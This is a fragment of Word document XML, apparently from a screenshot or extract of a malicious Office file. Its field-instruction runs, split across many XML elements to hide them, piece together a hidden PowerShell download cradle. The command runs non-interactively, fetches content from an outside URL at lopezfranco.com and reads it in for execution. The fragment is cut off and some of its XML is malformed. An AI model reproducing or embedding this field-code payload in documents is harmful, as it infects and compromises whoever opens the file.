 w:rsidR="009E1E1C"><w:instrText>powershell</w:instrText></w:r><w:r w:rsidR="00653887"><w:instrText
xml:space="preserve"> </w:instrText></w:r><w:r><w:rPr><w:rStyle w:val="s1"/></w:rPr><w:instrText>-NonI
-NoP</w:instrText></w:r><w:r><w:rPr><w:rStyle w:val="s1"/><w:lang w:val="en-US"/></w:rPr><w:instrText
xml:space="preserve"> </w:instrText></w:r><w:r><w:rPr><w:rStyle w:val="s1"/></w:rPr><w:instrText
xml:space="preserve">-sta </w:instrText></w:r><w:r w:rsidR="000348A0"><w:rPr><w:rStyle
w:val="s1"/></w:rPr><w:instrText>$</w:instrText></w:r><w:r w:rsidR="00672834"><w:rPr><w:rStyle w:val="s1"/>
w:val="en-US"/></w:rPr><w:instrText>a1</w:instrText></w:r><w:r w:rsidR="000348A0"><w:rPr><w:rStyle
w:val="s1"/></w:rPr><w:instrText>=</w:instrText></w:r><w:r w:rsidR="000348A0"
w:rsidRPr="000348A0"><w:rPr><w:rStyle w:val="s1"/></w:rPr><w:instrText>(new-object</w:instrText></w:r><w:r
w:rsidR="000348A0"><w:rPr><w:rStyle w:val="s1"/><w:lang w:val="en-US"/></w:rPr><w:instrText xml:space="pres
</w:instrText></w:r><w:r w:rsidR="000348A0" w:rsidRPr="000348A0"><w:rPr><w:rStyle
w:val="s1"/></w:rPr><w:instrText>IO.StreamReader ((([Net.WebRequest]::Create(</w:instrText></w:r><w:r
w:rsidR="00AA218F"><w:rPr><w:rStyle w:val="HTML1"/></w:rPr><w:instrText>[System.Uri]</w:instrText></w:r><w
w:rsidR="000348A0" w:rsidRPr="000348A0"><w:rPr><w:rStyle
w:val="s1"/></w:rPr><w:instrText>'</w:instrText></w:r><w:r w:rsidR="002268F1"
w:rsidRPr="002268F1"><w:rPr><w:rStyle w:val="s1"/></w:rPr><w:instrText>http://lopezfranco.com/kdjsw23FGS
</w:instrText></w:r><w:bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/><w:r
w:rsidR="00B45DEB"><w:rPr><w:rStyle w:val="s1"/><w:lang
w:val="en-US"/></w:rPr><w:instrText>'</w:instrText></w:r><w:r w:rsidR="000348A0"
w:rsidRPr="000348A0"><w:rPr><w:rStyle
w:val="s1"/></w:rPr><w:instrText>)).GetResponse()).Ge</w:instrText></w:r><w:r w:rsidR="000348A0"><w:rPr><w
w:val="s1"/></w:rPr><w:instrText>tResponseStream())).ReadToEnd()</w:instrText></w:r><w:r><w:rPr><w:rStyle
w:val="s1"/></w:rPr><w:instrText>
</w:instrText></w:r><w:r w:rsidR="009E1E1C"><w:instrText>powershell</w:instrText></w:r><w:r><w:rPr><w:rSty